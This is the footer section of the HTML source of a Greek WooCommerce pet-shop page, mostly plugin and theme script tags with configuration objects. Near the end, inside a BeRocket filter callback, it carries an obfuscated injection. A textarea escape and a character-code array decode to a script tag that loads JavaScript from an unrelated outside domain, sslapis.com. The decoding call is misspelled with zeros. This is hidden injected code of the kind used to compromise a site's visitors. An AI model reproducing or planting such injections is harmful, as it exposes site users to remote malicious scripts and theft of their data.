<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-18 01:17:53. It took 177 queries executed in 1,391 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->